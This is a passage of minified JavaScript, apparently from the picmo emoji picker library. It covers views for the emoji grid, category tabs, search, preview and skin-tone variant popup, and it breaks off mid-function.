Te(this.options.emojisPerRow,this.emojiCount,0,0,!this.category),this.grid.on("focus:change",this.setFocus),this.grid.on("focus:overflow",this.triggerNextCategory),this.grid.on("focus:underflow",this.triggerPreviousCategory),this.uiEvents=[oe.uiEvent("click",this.selectEmoji),oe.uiEvent("keydown",this.grid.handleKeyDown)],this.preview&&this.uiEvents.push(oe.uiEvent("mouseover",this.showPreview),oe.uiEvent("mouseout",this.hidePreview),oe.uiEvent("focus",this.showPreview,{capture:!0}),oe.uiEvent("blur",this.hidePreview,{capture:!0})),super.initialize()}setFocusedView(e,t){if(e)if("string"==typeof e){const t=this.emojis.findIndex((t=>t.emoji===e));this.grid.setFocusedIndex(t,!1),setTimeout((()=>{var e,o,i,s;const r=this.emojiViews[t].el;r.scrollIntoView();const a=null==(e=r.parentElement)?void 0:e.previousElementSibling;(null==(i=null==(o=r.parentElement)?void 0:o.parentElement)?void 0:i.parentElement).scrollTop-=null!=(s=null==a?void 0:a.offsetHeight)?s:0}))}else"first"===e.row||0===e.row?this.grid.setCell(0,e.offset,t):"last"===e.row&&this.grid.setCell(this.grid.getRowCount()-1,e.offset,t)}setActive(e,t,o){var i;e?this.setFocusedView(t,o):null==(i=this.emojiViews[this.grid.getIndex()])||i.deactivateFocus()}renderSync(){return this.emojiViews=this.emojis.map((e=>this.viewFactory.create(Ie,{emoji:e,category:this.category,lazyLoader:this.lazyLoader,renderer:this.renderer}))),this.emojiElements=this.emojiViews.map((e=>e.renderSync())),super.renderSync({emojis:this.emojiElements,i18n:this.i18n})}destroy(){super.destroy(),this.emojiViews.forEach((e=>e.destroy())),this.grid.destroy()}triggerPreviousCategory(e){this.events.emit("category:previous",e)}triggerNextCategory(e){this.category&&this.events.emit("category:next",e)}setFocus({from:e,to:t,performFocus:o}){var i,s;null==(i=this.emojiViews[e])||i.deactivateFocus(),null==(s=this.emojiViews[t])||s.activateFocus(o)}selectEmoji(e){e.stopPropagation();const t=_(e,this.emojis);t&&this.events.emit("emoji:select",{emoji:t,showVariants:this.showVariants})}showPreview(e){const t=e.target.closest("button"),o=null==t?void 0:t.firstElementChild,i=_(e,this.emojis);i&&this.events.emit("preview:show",i,null==o?void 0:o.cloneNode(!0))}hidePreview(e){_(e,this.emojis)&&this.events.emit("preview:hide")}get emojiCount(){return this.emojis.length}}const De=new ne((({classes:e,category:t,pickerId:o,icon:i,i18n:s})=>`\n  <section class="${e.emojiCategory}" role="tabpanel" aria-labelledby="${o}-category-${t.key}">\n    <h3 data-category="${t.key}" class="${e.categoryName}">\n      <i data-icon="${i}"></i>\n      ${s.get(`categories.${t.key}`,t.message||t.key)}\n    </h3>\n    <div data-view="emojis" data-render="sync"></div>\n  </section>\n`));class Be extends Fe{constructor({category:e,showVariants:t,lazyLoader:o,emojiVersion:i}){super({category:e,showVariants:t,lazyLoader:o,template:De}),this.showVariants=t,this.lazyLoader=o,this.emojiVersion=i}initialize(){this.uiElements={...this.baseUIElements},super.initialize()}async render(){await this.emojiDataPromise;const e=await this.emojiData.getEmojis(this.category,this.emojiVersion);return this.emojiContainer=this.viewFactory.create(Re,{emojis:e,showVariants:this.showVariants,lazyLoader:this.lazyLoader,category:this.category.key}),super.render({category:this.category,emojis:this.emojiContainer,emojiCount:e.length,icon:se[this.category.key]})}}class Ne extends Re{constructor({category:e,emojis:t,preview:o=!0,lazyLoader:i}){super({category:e,emojis:t,showVariants:!1,preview:o,lazyLoader:i})}async addOrUpdate(e){const t=this.el.querySelector(`[data-emoji="${e.emoji}"]`);t&&(this.el.removeChild(t),this.emojis=this.emojis.filter((t=>t!==e)));const o=this.viewFactory.create(Ie,{emoji:e});if(this.el.insertBefore(o.renderSync(),this.el.firstChild),this.emojis=[e,...this.emojis.filter((t=>t!==e))],this.emojis.length>this.options.maxRecents){this.emojis=this.emojis.slice(0,this.options.maxRecents);const e=this.el.childElementCount-this.options.maxRecents;for(let t=0;t<e;t++)this.el.lastElementChild&&this.el.removeChild(this.el.lastElementChild)}}}const He=new ne((({emojiCount:e,classes:t,category:o,pickerId:i,icon:s,i18n:r})=>`\n  <section class="${t.emojiCategory}" role="tabpanel" aria-labelledby="${i}-category-${o.key}">\n    <h3 data-category="${o.key}" class="${t.categoryName}">\n      <i data-icon="${s}"></i>\n      ${r.get(`categories.${o.key}`,o.message||o.key)}\n    </h3>\n    <div data-empty="${0===e}" class="${t.recentEmojis}">\n      <div data-view="emojis" data-render="sync"></div>\n    </div>\n    <div class="${t.noRecents}">\n      ${r.get("recents.none")}\n    </div>\n  </section>\n`),{mode:"async"});const Oe=new ne((({classes:e,category:t,pickerId:o,icon:i,i18n:s})=>`\n  <section class="${e.emojiCategory}" role="tabpanel" aria-labelledby="${o}-category-${t.key}">\n    <h3 data-category="${t.key}" class="${e.categoryName}">\n      <i data-icon="${i}"></i>\n      ${s.get(`categories.${t.key}`,t.message||t.key)}\n    </h3>\n    <div data-view="emojis" data-render="sync"></div>\n  </section>\n`));class Ke{constructor(){this.elements=new Map}lazyLoad(e,t){return this.elements.set(e,t),e}observe(e){if(window.IntersectionObserver){const t=new IntersectionObserver((e=>{e.filter((e=>e.intersectionRatio>0)).map((e=>e.target)).forEach((e=>{const o=this.elements.get(e);null==o||o(),t.unobserve(e)}))}),{root:e});this.elements.forEach(((e,o)=>{t.observe(o)}))}else this.elements.forEach((e=>{e()}))}}const Ue=$("emojiArea"),We=new ne((({classes:e})=>`\n  <div class="${e.emojiArea}">\n    <div data-placeholder="emojis"></div>\n  </div>\n`),{mode:"async"}),qe={recents:class extends Fe{constructor({category:e,lazyLoader:t,provider:o}){super({category:e,showVariants:!1,lazyLoader:t,template:He}),this.provider=o}initialize(){this.uiElements={...this.baseUIElements,recents:oe.byClass(Le.recentEmojis)},this.appEvents={"recent:add":this.addRecent},super.initialize()}async addRecent(e){await this.emojiContainer.addOrUpdate(e),this.ui.recents.dataset.empty="false"}async render(){var e;const t=null==(e=this.provider)?void 0:e.getRecents(this.options.maxRecents);return this.emojiContainer=this.viewFactory.create(Ne,{emojis:t,showVariants:!1,lazyLoader:this.lazyLoader,category:this.category.key}),await super.render({category:this.category,emojis:this.emojiContainer,emojiCount:t.length,icon:se[this.category.key]}),this.el}},custom:class extends Fe{constructor({category:e,lazyLoader:t}){super({template:Oe,showVariants:!1,lazyLoader:t,category:e})}initialize(){this.uiElements={...this.baseUIElements},super.initialize()}async render(){return this.emojiContainer=this.viewFactory.create(Re,{emojis:this.customEmojis,showVariants:this.showVariants,lazyLoader:this.lazyLoader,category:this.category.key}),super.render({category:this.category,emojis:this.emojiContainer,emojiCount:this.customEmojis.length,icon:se[this.category.key]})}}};class Ge extends oe{constructor({categoryTabs:e,categories:t,emojiVersion:o}){super({template:We,classes:Ue}),this.selectedCategory=0,this.scrollListenerState="active",this.lazyLoader=new Ke,this.categoryTabs=e,this.categories=t,this.emojiVersion=o,this.handleScroll=S(this.handleScroll.bind(this),100)}initialize(){this.appEvents={"category:select":this.handleCategorySelect,"category:previous":this.focusPreviousCategory,"category:next":this.focusNextCategory,"focus:change":this.updateFocusedCategory},this.uiElements={emojis:oe.byClass(Ue.emojiArea)},this.uiEvents=[oe.uiEvent("scroll",this.handleScroll)],super.initialize()}get focusableEmoji(){return this.el.querySelector('[tabindex="0"]')}async render(){this.emojiCategories=this.categories.map(this.createCategory,this);const e={};return this.categories.forEach(((t,o)=>{e[`emojis-${t.key}`]=this.emojiCategories[o]})),await super.render({emojis:await Promise.all(this.emojiCategories.map((e=>e.render())))}),this.lazyLoader.observe(this.el),this.el}destroy(){super.destroy(),this.emojiCategories.forEach((e=>{var t;null==(t=this.observer)||t.unobserve(e.el),e.destroy()}))}handleCategorySelect(e,t){this.el.style.overflow="hidden",this.selectCategory(e,t),this.el.style.overflow="auto"}createCategory(e){const t=qe[e.key]||Be;return this.viewFactory.create(t,{category:e,showVariants:!0,lazyLoader:this.lazyLoader,emojiVersion:this.emojiVersion,provider:this.options.recentsProvider})}determineInitialCategory(){var e;return this.options.initialCategory&&this.categories.find((e=>e.key===this.options.initialCategory))?this.options.initialCategory:null==(e=this.categories.find((e=>"recents"!==e.key)))?void 0:e.key}determineFocusTarget(e){const t=this.emojiCategories.find((t=>t.category.key===e));return this.options.initialEmoji&&(null==t?void 0:t.el.querySelector(`[data-emoji="${this.options.initialEmoji}"]`))?this.options.initialEmoji:"button"}reset(e=!0){this.events.emit("preview:hide");const t=this.determineInitialCategory();t&&(this.selectCategory(t,{focus:this.determineFocusTarget(t),performFocus:e,scroll:"jump"}),this.selectedCategory=this.getCategoryIndex(t))}getCategoryIndex(e){return this.categories.findIndex((t=>t.key===e))}focusPreviousCategory(e){this.selectedCategory>0&&this.focusCategory(this.selectedCategory-1,{row:"last",offset:null!=e?e:this.options.emojisPerRow})}focusNextCategory(e){this.selectedCategory<this.categories.length-1&&this.focusCategory(this.selectedCategory+1,{row:"first",offset:null!=e?e:0})}focusCategory(e,t){this.selectCategory(e,{focus:t,performFocus:!0})}async selectCategory(e,t={}){var o;this.scrollListenerState="suspend";const{focus:i,performFocus:s,scroll:r}={performFocus:!1,...t};this.emojiCategories[this.selectedCategory].setActive(!1);const a=this.selectedCategory="number"==typeof e?e:this.getCategoryIndex(e);null==(o=this.categoryTabs)||o.setActiveTab(this.selectedCategory,{performFocus:s,scroll:"button"===i});const n=this.emojiCategories[a].el.offsetTop;var c;this.emojiCategories[a].setActive(!0,(c=i)&&"button"!==c?c:{row:"first",offset:0},"button"!==i&&s),r&&(this.el.scrollTop=n),this.scrollListenerState="resume"}updateFocusedCategory(e){var t;this.categories[this.selectedCategory].key!==e&&(this.scrollListenerState="suspend",this.selectedCategory=this.getCategoryIndex(e),null==(t=this.categoryTabs)||t.setActiveTab(this.selectedCategory,{changeFocusable:!1,performFocus:!1}),this.scrollListenerState="resume")}handleScroll(){if("suspend"===this.scrollListenerState||!this.categoryTabs)return;if("resume"===this.scrollListenerState)return void(this.scrollListenerState="active");const e=this.el.scrollTop,t=this.el.scrollHeight-this.el.offsetHeight,o=this.emojiCategories.findIndex(((t,o)=>{var i;return e<(null==(i=this.emojiCategories[o+1])?void 0:i.el.offsetTop)})),i={changeFocusable:!1,performFocus:!1,scroll:!1};0===e?this.categoryTabs.setActiveTab(0,i):Math.floor(e)===Math.floor(t)||o<0?this.categoryTabs.setActiveTab(this.categories.length-1,i):this.categoryTabs.setActiveTab(o,i)}}const Je=new ne((({classList:e,classes:t,icon:o,message:i})=>`\n<div class="${e}" role="alert">\n  <div class="${t.iconContainer}"><i data-size="10x" data-icon="${o}"></i></div>\n  <h3 class="${t.title}">${i}</h3>\n</div>\n`)),Ze=$("error","iconContainer","title");class Ye extends oe{constructor({message:e,icon:t="warning",template:o=Je,className:i}){super({template:o,classes:Ze}),this.message=e,this.icon=t,this.className=i}renderSync(){const e=[Ze.error,this.className].join(" ").trim();return super.renderSync({message:this.message,icon:this.icon,classList:e})}}const Qe=new ne((({classList:e,classes:t,icon:o,i18n:i,message:s})=>`\n  <div class="${e}" role="alert">\n    <div class="${t.icon}"><i data-size="10x" data-icon="${o}"></i></div>\n    <h3 class="${t.title}">${s}</h3>\n    <button type="button">${i.get("retry")}</button>\n  </div>\n`)),Xe=$("dataError");class et extends Ye{constructor({message:e}){super({message:e,template:Qe,className:Xe.dataError})}initialize(){this.uiElements={retryButton:"button"},this.uiEvents=[oe.childEvent("retryButton","click",this.onRetry)],super.initialize()}async onRetry(){this.emojiData?await this.emojiData.delete():await this.options.dataStore.deleteDatabase(this.options.locale),this.events.emit("reinitialize");const e=await Y(this.options.locale,this.options.dataStore,this.options.messages,this.options.emojiData,this.emojiData);this.viewFactory.setEmojiData(e),this.events.emit("data:ready",e)}}const tt=$("preview","previewEmoji","previewName","tagList","tag"),ot=new ne((({classes:e,tag:t})=>`\n  <li class="${e.tag}">${t}</li>\n`)),it=new ne((({classes:e})=>`\n  <div class="${e.preview}">\n    <div class="${e.previewEmoji}"></div>\n    <div class="${e.previewName}"></div>\n    <ul class="${e.tagList}"></ul>\n  </div>\n`));class st extends oe{constructor(){super({template:it,classes:tt})}initialize(){this.uiElements={emoji:oe.byClass(tt.previewEmoji),name:oe.byClass(tt.previewName),tagList:oe.byClass(tt.tagList)},this.appEvents={"preview:show":this.showPreview,"preview:hide":this.hidePreview},super.initialize()}showPreview(e,t){if(T(this.ui.emoji,t),this.ui.name.textContent=e.label,e.tags){this.ui.tagList.style.display="flex";const t=e.tags.map((e=>ot.renderSync({tag:e,classes:tt})));T(this.ui.tagList,...t)}}hidePreview(){I(this.ui.emoji),I(this.ui.name),I(this.ui.tagList)}}const rt=new ne((({classes:e,i18n:t})=>`\n  <button title="${t.get("search.clear")}" class="${e.clearSearchButton}">\n    <i data-icon="xmark"></i>\n  </button>\n`)),at=new ne((({classes:e,i18n:t})=>`\n<div class="${e.searchContainer}">\n  <input class="${e.searchField}" placeholder="${t.get("search")}">\n  <span class="${e.searchAccessory}"></span>\n</div>\n`),{mode:"async"}),nt=$("searchContainer","searchField","clearButton","searchAccessory","clearSearchButton","notFound");class ct extends oe{constructor({categories:e,emojiVersion:t}){super({template:at,classes:nt}),this.categories=e.filter((e=>"recents"!==e.key)),this.emojiVersion=t,this.search=z(this.search.bind(this),100)}initialize(){this.uiElements={searchField:oe.byClass(nt.searchField),searchAccessory:oe.byClass(nt.searchAccessory)},this.uiEvents=[oe.childEvent("searchField","keydown",this.onKeyDown),oe.childEvent("searchField","input",this.onSearchInput)],super.initialize()}async render(){return await super.render(),this.searchIcon=re("search"),this.notFoundMessage=this.viewFactory.create(Ye,{message:this.i18n.get("search.notFound"),className:nt.notFound,icon:"sad"}),this.notFoundMessage.renderSync(),this.errorMessage=this.viewFactory.create(Ye,{message:this.i18n.get("search.error")}),this.errorMessage.renderSync(),this.clearSearchButton=rt.render({classes:nt,i18n:this.i18n}),this.clearSearchButton.addEventListener("click",(e=>this.onClearSearch(e))),this.searchField=this.ui.searchField,this.showSearchIcon(),this.el}showSearchIcon(){this.showSearchAccessory(this.searchIcon)}showClearSearchButton(){this.showSearchAccessory(this.clearSearchButton)}showSearchAccessory(e){T(this.ui.searchAccessory,e)}clear(){this.searchField.value="",this.showSearchIcon()}focus(){this.searchField.focus()}onClearSearch(e){var t;e.stopPropagation(),this.searchField.value="",null==(t=this.resultsContainer)||t.destroy(),this.resultsContainer=null,this.showSearchIcon(),this.events.emit("content:show"),this.searchField.focus()}handleResultsKeydown(e){this.resultsContainer&&"Escape"===e.key&&this.onClearSearch(e)}onKeyDown(e){var t;"Escape"===e.key&&this.searchField.value?this.onClearSearch(e):("Enter"===e.key||"ArrowDown"===e.key)&&this.resultsContainer&&(e.preventDefault(),null==(t=this.resultsContainer.el.querySelector('[tabindex="0"]'))||t.focus())}onSearchInput(e){this.searchField.value?(this.showClearSearchButton(),this.search()):this.onClearSearch(e)}async search(){var e;if(this.searchField.value)try{const t=await this.emojiData.searchEmojis(this.searchField.value,this.customEmojis,this.emojiVersion,this.categories);if(this.events.emit("preview:hide"),t.length){const o=new Ke;this.resultsContainer=this.viewFactory.create(Re,{emojis:t,fullHeight:!0,showVariants:!0,lazyLoader:o}),this.resultsContainer.renderSync(),null!=(e=this.resultsContainer)&&e.el&&(o.observe(this.resultsContainer.el),this.resultsContainer.setActive(!0,{row:0,offset:0},!1),this.resultsContainer.el.addEventListener("keydown",(e=>this.handleResultsKeydown(e))),this.events.emit("content:show",this.resultsContainer))}else this.events.emit("content:show",this.notFoundMessage)}catch{this.events.emit("content:show",this.errorMessage)}}}const lt=new ne((({classes:e})=>`\n  <div class="${e.variantOverlay}">\n    <div class="${e.variantPopup}">\n      <div data-view="emojis" data-render="sync"></div>\n    </div>\n  </div>\n`)),ht=$("variantOverlay","variantPopup"),dt={easing:"ease-in-out",duration:250,fill:"both"},mt={opacity:[0,1]},ut={opacity:[0,1],transform:["scale3d(0.8, 0.8, 0.8)","scale3d(1, 1, 1)"]};class pt extends oe{constructor({emoji:e,parent:t}){super({template:lt,classes:ht,parent:t}),this.focusedEmojiIndex=0,this.focusTrap=new Q,this.animateShow=()=>Promise.all([P(this.el,mt,dt,this.options),P(this.ui.popup,ut,dt,this.options)]),this.emoji=e}initialize(){this.uiElements={popup:oe.byClass(ht.variantPopup)},this.uiEvents=[oe.uiEvent("click",this.handleClick),oe.uiEvent("keydown",this.handleKeydown)],super.initialize()}animateHide(){const e={...dt,direction:"reverse"};return Promise.all([P(this.el,mt,e,this.options),P(this.ui.popup,ut,e,this.options)])}async hide(){await this.animateHide(),this.events.emit("variantPopup:hide")}handleKeydown(e){"Escape"===e.key&&(this.hide(),e.stopPropagation())}handleClick(e){this.ui.popup.contains(e.target)||this.hide()}getEmoji(e){return this.renderedEmojis[e]}setFocusedEmoji(e){this.getEmoji(this.focusedEmojiIndex).tabIndex=-1,this.focusedEmojiIndex=e;const t=this.getEmoji(this.focusedEmojiIndex);t.tabIndex=0,t.focus()}destroy(){this.emojiContainer.destroy(),this.focusTrap.deactivate(),super.destroy()}renderSync(){const e=[{...this.emoji,skins:null},...(this.emoji.skins||[]).map((e=>({...e,label:this.emoji.label,tags:this.emoji.tags})))];return this.emojiContainer=this.viewFactory.create(Re,{emojis:e,preview:!1}),super.renderSync({emojis:this.emojiContainer}),e.length<this.options.emojisPerRow&&this.el.style.setProperty("--emojis-per-row",e.length.toString()),this.el}activate(){this.emojiContainer.setActive(!0,{row:0,offset:0},!0),this.focusTrap.activate(this.el)}}const gt=new ne((({classes:e,i18n:t,category:o,pickerId:i,icon:s})=>`\n<li class="${e.categoryTab}">\n  <button\n    aria-selected="false"\n    role="tab"\n    class="${e.categoryButton}"\n    tabindex="-1"\n    title="${t.get(`categories.${o.key}`,o.message||o.key)}"\n    type="button"\n    data-category="${o.key}"\n    id="${i}-category-${o.key}"\n  >\n    <i data-icon="${s}"></i>\n</li>\n`)),yt=$("categoryTab","categoryTabActive","categoryButton");class vt extends oe{constructor({category:e,icon:t}){super({template:gt,classes:yt}),this.isActive=!1,this.category=e,this.icon=t}initialize(){this.uiElements={button:oe.byClass(yt.categoryButton)},this.uiEvents=[oe.childEvent("button","click",this.selectCategory),oe.childEvent("button","focus",this.selectCategory)],super.initialize()}renderSync(){return super.renderSync({category:this.category,icon:this.icon}),this.ui.button.ariaSelected="false",this.el}setActive(e,t={}){const{changeFocusable:o,performFocus:i,scroll:s}={changeFocusable:!0,performFocus:!0,scroll:!0,...t};this.el.classList.toggle(yt.categoryTabActive,e),o&&(this.ui.button.tabIndex=e?0:-1,this.ui.button.ariaSelected=e.toString()),e&&i&&(this.ui.button.focus(),s&&this.events.emit("category:select",this.category.key,{scroll:"animate",focus:"button",performFocus:!1})),this.isActive=e}selectCategory(){this.isActive||this.events.emit("category:select",this.category.key,{scroll:"animate",focus:"button",performFocus:!0})}}const ft=new ne((({classes:e})=>`\n  <div class="${e.categoryButtonsContainer}">\n    <ul role="tablist" class="${e.categoryButtons}">\n      <div data-placeholder="tabs"></div>\n    </ul>\n  </div>\n`)),wt=$("categoryButtons","categoryButtonsContainer");class bt extends oe{constructor({categories:e}){super({template:ft,classes:wt}),this.activeCategoryIndex=0,this.categories=e}initialize(){this.keyBindings={ArrowLeft:this.stepSelectedTab(-1),ArrowRight:this.stepSelectedTab(1)},this.uiEvents=[oe.uiEvent("scroll",this.checkOverflow)],super.initialize()}checkOverflow(){const e=Math.abs(this.el.scrollLeft-(this.el.scrollWidth-this.el.offsetWidth))>1,t=this.el.scrollLeft>0;this.el.className="categoryButtonsContainer",t&&e?this.el.classList.add("has-overflow-both"):t?this.el.classList.add("has-overflow-left"):e&&this.el.classList.add("has-overflow-right")}renderSync(){return this.tabViews=this.categories.map((e=>this.viewFactory.create(vt,{category:e,icon:se[e.key]}))),super.renderSync({tabs:this.tabViews.map((e=>e.renderSync()))}),this.el}get currentCategory(){return this.categories[this.activeCategoryIndex]}get currentTabView(){return this.tabViews[this.activeCategoryIndex]}setActiveTab(e,t={}){this.checkOverflow();const o=this.currentTabView,i=this.tabViews[e];o.setActive(!1,t),i.setActive(!0,t),this.activeCategoryIndex=e}getTargetCategory(e){return e<0?this.categories.length-1:e>=this.categories.length?0:e}stepSelectedTab(e){return()=>{const t=this.activeCategoryIndex+e;this.setActiveTab(this.getTargetCategory(t),{changeFocusable:!0,performFocus:!0})}}}const jt=[{version:15,emoji:String.fromCodePoint(129768)},{version:14,emoji:String.fromCodePoint(128733)},{version:13,emoji:String.fromCodePoint(129729)},{version:12,emoji:String.fromCodePoint(129449)},{version:11,emoji:String.fromCodePoint(129463)},{version:5,emoji:String.fromCodePoint(129322)},{version:4,emoji:String.fromCodePoint(9877)},{version:3,emoji:String.fromCodePoint(129314)},{version:2,emoji:String.fromCodePoint(128488)},{version:1,emoji:String.fromCodePoint(128512)}];function Ct(){var e;const t=jt.find((e=>function(e){const t=document.createElement("canvas").getContext("2d");if(t)return t.textBaseline="top",t.font="32px Arial",t.fillText(e,0,0),0!==t.getImageData(16,16,1,1).data[0]}(e.emoji)));return null!=(e=null==t?void 0:t.version)?e:1}function kt(e,t){return Array.from({length:e},(()=>t)).join("")}function _t(e){const{emojiCount:t,classes:o,theme:i,className:s,categoryCount:r}=e;return`\n    <div class="picmo__picker ${o.skeleton} ${o.picker} ${i} ${s}">\n      ${(({showHeader:t,classes:o})=>t?`\n    <header class="${o.headerSkeleton}">\n      ${(({showSearch:e,classes:t})=>e?`\n    <div class="${t.searchSkeleton}">\n      <div class="${t.searchInput} ${t.placeholder}"></div>\n    </div>\n  `:"")(e)}\n      ${(({showCategoryTabs:e,classes:t})=>e?`\n    <div class="${t.categoryTabsSkeleton}">\n      ${kt(r,`<div class="${t.placeholder} ${t.categoryTab}"></div>`)}\n    </div>\n  `:"")(e)}\n    </header>\n  `:"")(e)}\n      <div class="${o.contentSkeleton}">\n        <div class="${o.placeholder} ${o.categoryName}"></div>\n        <div class="${o.emojiGrid}">\n          ${kt(t,`<div class="${o.placeholder} ${o.emoji}"></div>`)}\n        </div>\n      </div>\n      ${(({showPreview:e,classes:t})=>e?`\n    <div class="${t.previewSkeleton}">\n      <div class="${t.placeholder} ${t.previewEmoji}"></div>\n      <div class="${t.placeholder} ${t.previewName}"></div>\n      <ul class="${t.tagList}">\n        ${kt(3,`<li class="${t.placeholder} ${t.tag}"></li>`)}\n      </ul>\n    </div>\n  `:"")(e)}\n    </div>\n  `}const xt=new ne((e=>e.isLoaded?function(e){const{classes:t,theme:o,className:i=""}=e;return`\n    <div class="picmo__picker ${t.picker} ${o} ${i}">\n      ${function({showHeader:e,classes:t}){return e?`\n    <header class="${t.header}">\n      <div data-view="search"></div>\n      <div data-view="categoryTabs" data-render="sync"></div>\n    </header>\n  `:""}(e)}\n      <div class="${t.content}">\n        <div data-view="emojiArea"></div>\n      </div>\n      <div data-view="preview"></div>\n    </div>\n  `}(e):_t(e))),Et=$("picker","skeleton","placeholder","searchSkeleton","searchInput","categoryTabsSkeleton","headerSkeleton","categoryTab","contentSkeleton","categoryName","emojiGrid","emoji","previewSkeleton","previewEmoji","previewName","tagList","tag","overlay","content","fullHeight","pluginContainer","header"),St={emojisPerRow:"--emojis-per-row",visibleRows:"--row-count",emojiSize:"--emoji-size"};class zt extends oe{constructor(){super({template:xt,classes:Et}),this.pickerReady=!1,this.externalEvents=new Pe,this.updaters={styleProperty:e=>t=>this.el.style.setProperty(St[e],t.toString()),theme:e=>{const t=this.options.theme,o=this.el.closest(`.${t}`);this.el.classList.remove(t),null==o||o.classList.remove(t),this.el.classList.add(e),null==o||o.classList.add(e)},className:e=>{this.options.className&&this.el.classList.remove(this.options.className),this.el.classList.add(e)},emojisPerRow:this.updateStyleProperty.bind(this,"emojisPerRow"),emojiSize:this.updateStyleProperty.bind(this,"emojiSize"),visibleRows:this.updateStyleProperty.bind(this,"visibleRows")}}initialize(){this.uiElements={pickerContent:oe.byClass(Et.content),header:oe.byClass(Et.header)},this.uiEvents=[oe.uiEvent("keydown",this.handleKeyDown)],this.appEvents={error:this.onError,reinitialize:this.reinitialize,"data:ready":this.onDataReady,"content:show":this.showContent,"variantPopup:hide":this.hideVariantPopup,"emoji:select":this.selectEmoji},super.initialize(),this.options.recentsProvider}destroy(){var e,t;super.destroy(),null==(e=this.search)||e.destroy(),this.emojiArea.destroy(),null==(t=this.categoryTabs)||t.destroy(),this.events.removeAll(),this.externalEvents.removeAll()}clearRecents(){this.options.recentsProvider.clear()}addEventListener(e,t){this.externalEvents.on(e,t)}removeEventListener(e,t){this.externalEvents.off(e,t)}initializePickerView(){this.pickerReady&&(this.showContent(),this.emojiArea.reset(!1))}handleKeyDown(e){const t=e.ctrlKey||e.metaKey;"s"===e.key&&t&&this.search&&(e.preventDefault(),this.search.focus())}buildChildViews(){return this.options.showPreview&&(this.preview=this.viewFactory.create(st)),this.options.showSearch&&(this.search=this.viewFactory.create(ct,{categories:this.categories,emojiVersion:this.emojiVersion})),this.options.showCategoryTabs&&(this.categoryTabs=this.viewFactory.create(bt,{categories:this.categories})),this.currentView=this.emojiArea=this.viewFactory.create(Ge,{categoryTabs:this.categoryTabs,categories:this.categories,emojiVersion:this.emojiVersion}),[this.preview,this.search,this.emojiArea,this.categoryTabs]}setStyleProperties(){this.options.showSearch||this.el.style.setProperty("--search-height-full","0px"),this.options.showCategoryTabs||(this.el.style.setProperty("--category-tabs-height","0px"),this.el.style.setProperty("--category-tabs-offset","0px")),this.options.showPreview||this.el.style.setProperty("--emoji-preview-height-full","0px"),Object.keys(St).forEach((e=>{this.options[e]&&this.el.style.setProperty(St[e],this.options[e].toString())}))}updateStyleProperty(e,t){this.el.style.setProperty(St[e],t.toString())}reinitialize(){this.renderSync()}onError(e){const t=this.viewFactory.createWithOptions({data:!1},et,{message:this.i18n.get("error.load")}),o=this.el.offsetHeight||375;throw this.el.style.height=`${o}px`,T(this.el,t.renderSync()),e}async onDataReady(e){const t=this.el;try{e?this.emojiData=e:await this.emojiDataPromise,"auto"===this.options.emojiVersion?this.emojiVersion=Ct()||parseFloat("14.0"):this.emojiVersion=this.options.emojiVersion,this.categories=await this.emojiData.getCategories(this.options);const[o,i,s,r]=this.buildChildViews();await super.render({isLoaded:!0,search:i,categoryTabs:r,emojiArea:s,preview:o,showHeader:Boolean(this.search||this.categoryTabs),theme:this.options.theme,className:this.options.className}),this.el.style.setProperty("--category-count",this.categories.length.toString()),this.pickerReady=!0,t.replaceWith(this.el),this.setStyleProperties(),this.initializePickerView(),this.setInitialFocus(),this.externalEvents.emit("data:ready")}catch(e){this.events.emit("error",e)}}renderSync(){var e;let t=(null==(e=this.options.categories)?void 0:e.length)||10;if(this.options.showRecents&&(t+=1),super.renderSync({isLoaded:!1,theme:this.options.theme,className:this.options.className,showSearch:this.options.showSearch,showPreview:this.options.showPreview,showCategoryTabs:this.options.showCategoryTabs,showHeader:this.options.showSearch||this.options.showCategoryTabs,emojiCount:this.options.emojisPerRow*this.options.visibleRows,categoryCount:t}),this.el.style.setProperty("--category-count",t.toString()),!this.options.rootElement)throw new Error("Picker must be given a root element via the rootElement option");return T(this.options.rootElement,this.el),this.setStyleProperties(),this.pickerReady&&this.initializePickerView(),this.el}getInitialFocusTarget(){if(typeof this.options.autoFocus<"u")switch(this.options.autoFocus){case"emojis":return this.emojiArea.focusableEmoji;case"search":return this.search;case"auto":return this.search||this.emojiArea.focusableEmoji;default:return null}if(!0===this.options.autoFocusSearch)return console.warn("options.autoFocusSearch is deprecated, please use options.focusTarget instead"),this.search}setInitialFocus(){var e;!this.pickerReady||null==(e=this.getInitialFocusTarget())||e.focus()}reset(e=!0){var t;this.pickerReady&&(this.emojiArea.reset(e),this.showContent(this.emojiArea)),null==(t=this.search)||t.clear(),this.hideVariantPopup()}showContent(e=this.emojiArea){var t,o;e!==this.currentView&&(this.currentView!==this.emojiArea&&(null==(t=this.currentView)||t.destroy()),this.ui.pickerContent.classList.toggle(Et.fullHeight,e!==this.emojiArea),T(this.ui.pickerContent,e.el),this.currentView=e,e===this.emojiArea?(this.emojiArea.reset(),this.categoryTabs&&this.ui.header.appendChild(this.categoryTabs.el)):null==(o=this.categoryTabs)||o.el.remove())}hideVariantPopup(){var e;null==(e=this.variantPopup)||e.destroy()}isPickerClick(e){var t,o;const i=e.target,s=this.el.contains(i),r=null==(o=null==(t=this.variantPopup)?void 0:t.el)?void 0:o.contains(i);return s||r}async selectEmoji({emoji:e}){var t,o;(null==(t=e.skins)?void 0:t.length)&&this.options.showVariants&&!this.isVariantPopupOpen?this.showVariantPopup(e):(await(null==(o=this.variantPopup)?void 0:o.animateHide()),this.events.emit("variantPopup:hide"),await this.emitEmoji(e))}get isVariantPopupOpen(){return this.variantPopup&&!this.variantPopup.isDestroyed}async showVariantPopup(e){const t=document.activeElement;this.events.once("variantPopup:hide",(()=>{null==t||t.focus()})),this.variantPopup=this.viewFactory.create(pt,{emoji:e,parent:this.el}),this.el.appendChild(this.variantPopup.renderSync()),this.variantPopup.activate()}async emitEmoji(e){this.externalEvents.emit("emoji:select",await this.renderer.doEmit(e)),this.options.recentsProvider.addOrUpdateRecent(e,this.options.maxRecents),this.events.emit("recent:add",e)}updateOptions(e){Object.keys(e).forEach((t=>{this.updaters[t](e[t])})),Object.assign(this.options,e)}}class Pt{constructor({events:e,i18n:t,renderer:o,emojiData:i,options:s,customEmojis:r=[],pickerId:a}){this.events=e,this.i18n=t,this.renderer=o,this.emojiData=i,this.options=s,this.customEmojis=r,this.pickerId=a}setEmojiData(e){this.emojiData=Promise.resolve(e)}createWithOptions(e={},t,...o){const i=new t(...o);return 